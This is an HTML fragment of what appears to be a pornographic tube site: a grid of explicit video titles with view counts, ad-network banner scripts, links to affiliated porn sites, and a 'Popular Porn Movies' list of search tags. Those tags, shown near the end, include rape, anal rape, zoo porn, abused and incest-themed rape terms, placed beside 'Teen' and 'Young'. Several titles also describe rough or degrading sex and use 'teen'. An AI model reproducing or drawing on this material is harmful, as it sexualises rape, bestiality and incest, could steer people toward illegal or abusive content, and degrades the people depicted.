                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638170172294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg" alt="Old Vs Young Porn Music Video - BasedGirls.com" width="380" height="214">
                                    <p>Old Vs Young Porn Music Video - BasedGirls.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 3:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548759199238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251fd15fe06" src="/thumbs/238/1426482548759199238_0.jpg" alt="Rough mexican and girls dominates guys music compilation xxx garter belt" width="380" height="214">
                                    <p>Rough mexican and girls dominates guys music compilation xxx garter belt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547307064191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a6882b7f" src="/thumbs/191/1426482547307064191_0.jpg" alt="German milf dirty talk and sloppy gagging compilation first time Mia" width="380" height="214">
                                    <p>German milf dirty talk and sloppy gagging compilation first time Mia</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4215495502892570182/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a8072d3422b1646" src="/thumbs/182/4215495502892570182_0.jpg" alt="b. Sex Compilation - Rough Sex - Amateur Interracial" width="380" height="214">
                                    <p>b. Sex Compilation - Rough Sex - Amateur Interracial</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/602227466939933415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85b8ab0c0f022e7" src="/thumbs/415/602227466939933415_0.jpg" alt="Interracial Hardcore BIG TITS compilations horny girls fuck" width="380" height="214">
                                    <p>Interracial Hardcore BIG TITS compilations horny girls fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 17:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545522953106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513c30cb92" src="/thumbs/106/1426482545522953106_0.jpg" alt="Rough fucked milf hd and creampie compilation Chop Shop Owner Gets Shut" width="380" height="214">
                                    <p>Rough fucked milf hd and creampie compilation Chop Shop Owner Gets Shut</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4020590213540457868/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="37cc017f497dad8c" src="/thumbs/868/4020590213540457868_0.jpg" alt="Premium Quality HD Asian Anus Porn Scenes" width="380" height="214">
                                    <p>Premium Quality HD Asian Anus Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12600806425085220888/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aedf0eae82aa1818" src="/thumbs/888/12600806425085220888_0.jpg" alt="Real amateur rough and raw compilation with big ass bitch" width="380" height="214">
                                    <p>Real amateur rough and raw compilation with big ass bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12129930787901844302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a8562bc8d2f6ab4e" src="/thumbs/302/12129930787901844302_0.jpg" alt="hot amateur clips compilation part6" width="380" height="214">
                                    <p>hot amateur clips compilation part6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4679651448576470056/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="40f17632d90aec28" src="/thumbs/56/4679651448576470056_0.jpg" alt="Unrestricted Access – Free Nippon Anus Porn Compilation" width="380" height="214">
                                    <p>Unrestricted Access – Free Nippon Anus Porn Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3283107877427147068/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d8ff1384954f13c" src="/thumbs/68/3283107877427147068_0.jpg" alt="LUBED Multiple Oiled Up Hot Chicks Love The Rough Stuff" width="380" height="214">
                                    <p>LUBED Multiple Oiled Up Hot Chicks Love The Rough Stuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 11:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8765553845059513989/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="79a580c7ba54ee85" src="/thumbs/989/8765553845059513989_0.jpg" alt="Wonder-Girl Adriana Chechik's Rough Anal Comp" width="380" height="214">
                                    <p>Wonder-Girl Adriana Chechik's Rough Anal Comp</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5224491548466723310/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="48811f61fe63b9ee" src="/thumbs/310/5224491548466723310_0.jpg" alt="ADULT TIME - Emily WIllis COMP, Creampie & Rough Sex" width="380" height="214">
                                    <p>ADULT TIME - Emily WIllis COMP, Creampie & Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 19:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2530972619579494284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="231fd23016468f8c" src="/thumbs/284/2530972619579494284_0.jpg" alt="Amateur girls' cumpilation cumshot MUST SEE https://goo.gl/vTJYMS" width="380" height="214">
                                    <p>Amateur girls' cumpilation cumshot MUST SEE https://goo.gl/vTJYMS</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3888797538058132453/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35f7c8c1d35e5be5" src="/thumbs/453/3888797538058132453_0.jpg" alt="Dagfs - Francheska Likes It Rough Compilation" width="380" height="214">
                                    <p>Dagfs - Francheska Likes It Rough Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 165</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2140029584641395723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1db2e991a1608c0b" src="/thumbs/723/2140029584641395723_0.jpg" alt="Only Gapes Compilation #2 with Dee Williams, Anna De Ville, Chloe Lamour and other 25 girl. 10 gapes vids XF267" width="380" height="214">
                                    <p>Only Gapes Compilation #2 with Dee Williams, Anna De Ville, Chloe Lamour and other 25 girl. 10 gapes vids XF267</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16369706456302062105/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e32ce14aa54d8a19" src="/thumbs/105/16369706456302062105_0.jpg" alt="Behind the scenes #136, Eveline Dellai,Juis Wild, Dalila Depressing and others. More info in description XF244" width="380" height="214">
                                    <p>Behind the scenes #136, Eveline Dellai,Juis Wild, Dalila Depressing and others. More info in description XF244</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13970384710290432618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1e0c6e03068e26a" src="/thumbs/618/13970384710290432618_0.jpg" alt="Engrossing Passion - Asian Beauties In Anus Delights" width="380" height="214">
                                    <p>Engrossing Passion - Asian Beauties In Anus Delights</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547280181174/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a4edf7b6" src="/thumbs/174/1426482547280181174_0.jpg" alt="Brutal double fisting and extreme rough compilation Slavemouth Alexa" width="380" height="214">
                                    <p>Brutal double fisting and extreme rough compilation Slavemouth Alexa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13376414072989259200/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b9a291ba650f95c0" src="/thumbs/200/13376414072989259200_0.jpg" alt=""OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE" width="380" height="214">
                                    <p>"OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 25:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638436155262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10723b7f7e" src="/thumbs/262/3824942638436155262_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 4" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 4</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 13:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638381836076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106efea72c" src="/thumbs/76/3824942638381836076_0.jpg" alt="Emily Browning Nude Compilation" width="380" height="214">
                                    <p>Emily Browning Nude Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 207</li>
                                <li><i class="la la-clock-o"></i> 5:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18130163744618193507/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb9b47de35a22263" src="/thumbs/507/18130163744618193507_0.jpg" alt="SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18" width="380" height="214">
                                    <p>SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 12:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17612656708885560662/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f46cb9f5fc063d56" src="/thumbs/662/17612656708885560662_0.jpg" alt="Assylum b. Face Fucking Compilation" width="380" height="214">
                                    <p>Assylum b. Face Fucking Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 11:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15026471302361996801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d088c0092ce35e01" src="/thumbs/801/15026471302361996801_0.jpg" alt="Factual beginner coarse and raw compilation with massive backside bitch" width="380" height="214">
                                    <p>Factual beginner coarse and raw compilation with massive backside bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8942100744566400620/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c18b93ff9a2e66c" src="/thumbs/620/8942100744566400620_0.jpg" alt="Evil guy spanking white Instagram girls with his black dick - Compilation 3" width="380" height="214">
                                    <p>Evil guy spanking white Instagram girls with his black dick - Compilation 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8605342171326545576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="776c511c9c9b7ea8" src="/thumbs/576/8605342171326545576_0.jpg" alt="The best squirting bondage orgasms compilation 2017 Freesquirtcam.com" width="380" height="214">
                                    <p>The best squirting bondage orgasms compilation 2017 Freesquirtcam.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 148</li>
                                <li><i class="la la-clock-o"></i> 9:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5381359230639098034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4aae6db5670348b2" src="/thumbs/34/5381359230639098034_0.jpg" alt="JAMAICAN MILF ROUGH ANAL COMPILATION" width="380" height="214">
                                    <p>JAMAICAN MILF ROUGH ANAL COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 14:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7195812214957079980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="63dca9159eeefdac" src="/thumbs/980/7195812214957079980_0.jpg" alt="GERMAN SCOUT - 18 GIRLS ROUGH DOGGY AND CUM COMPILATION" width="380" height="214">
                                    <p>GERMAN SCOUT - 18 GIRLS ROUGH DOGGY AND CUM COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4540683066187083443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f03bf30edb66eb3" src="/thumbs/443/4540683066187083443_0.jpg" alt="Compilation of Free Nippon Anus Porn" width="380" height="214">
                                    <p>Compilation of Free Nippon Anus Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4443367656285258568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3daa03576757c348" src="/thumbs/568/4443367656285258568_0.jpg" alt="Young Interns in Rough Deep Throat Fucking COMPILATION" width="380" height="214">
                                    <p>Young Interns in Rough Deep Throat Fucking COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10245152091327624969/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8e2e178bc16ef709" src="/thumbs/969/10245152091327624969_0.jpg" alt="Asshole compilation 1 - BadHoleQueen" width="380" height="214">
                                    <p>Asshole compilation 1 - BadHoleQueen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636841660802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013317182" src="/thumbs/802/3824942636841660802_0.jpg" alt="Whipped Ass Lesbian Femdom BDSM Compilation" width="380" height="214">
                                    <p>Whipped Ass Lesbian Femdom BDSM Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2980979162521295219/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="295e90c120ec5973" src="/thumbs/219/2980979162521295219_0.jpg" alt="Rough Facefucking Gagging Cumshots Compilation" width="380" height="214">
                                    <p>Rough Facefucking Gagging Cumshots Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 16:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2347682030930810356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2094a45e5b32d5f4" src="/thumbs/356/2347682030930810356_0.jpg" alt="MYVERYFIRSTTIME Numerous Horny Girls NEED The Rough Stuff" width="380" height="214">
                                    <p>MYVERYFIRSTTIME Numerous Horny Girls NEED The Rough Stuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 11:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8096031623087932734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="705ae1ddd87c453e" src="/thumbs/734/8096031623087932734_0.jpg" alt="Sensual Temptation Asshole Adventures With Attractive Asian Girls" width="380" height="214">
                                    <p>Sensual Temptation Asshole Adventures With Attractive Asian Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2489583457022160327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="228cc6f6ba7eadc7" src="/thumbs/327/2489583457022160327_0.jpg" alt="DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 2" width="380" height="214">
                                    <p>DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 25:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734555226600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1af01e8" src="/thumbs/600/2705852734555226600_0.jpg" alt="Whipping Spanking And Cropping Compilation" width="380" height="214">
                                    <p>Whipping Spanking And Cropping Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548015159851/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d0bcda2b" src="/thumbs/851/1426482548015159851_0.jpg" alt="Brutal squirting compilation hd xxx Renee Roulette went to a soiree last" width="380" height="214">
                                    <p>Brutal squirting compilation hd xxx Renee Roulette went to a soiree last</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547866343406/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c7de17ee" src="/thumbs/406/1426482547866343406_0.jpg" alt="Porn music compilation squirt and rough sex full movie Driving Lessons" width="380" height="214">
                                    <p>Porn music compilation squirt and rough sex full movie Driving Lessons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1052191569793210731/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e9a22a8712f596b" src="/thumbs/731/1052191569793210731_0.jpg" alt="teens squirting for the first time compilation" width="380" height="214">
                                    <p>teens squirting for the first time compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 8:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544922960519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251186da287" src="/thumbs/519/1426482544922960519_0.jpg" alt="Teen brutal anal double penetration and babe creampie compilation xxx The" width="380" height="214">
                                    <p>Teen brutal anal double penetration and babe creampie compilation xxx The</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> 